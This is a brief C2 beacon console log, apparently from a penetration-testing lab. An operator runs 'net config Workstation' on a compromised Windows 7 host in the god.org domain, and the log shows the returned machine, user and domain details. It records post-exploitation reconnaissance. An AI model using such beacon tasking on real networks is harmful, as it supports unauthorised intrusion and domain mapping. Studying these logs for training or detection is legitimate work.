 [09/21 14:59:53] beacon> shell net config Workstation
[09/21 14:59:53] [*] Tasked beacon to run: net config Workstation
[09/21 14:59:54] [+] host called home, sent: 53 bytes
[09/21 14:59:54] [+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29E45145)
NetBT_Tcpip_{76D50F4F-E163-4765-B5C2-B3F3192076F2} (000C29E4514F)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250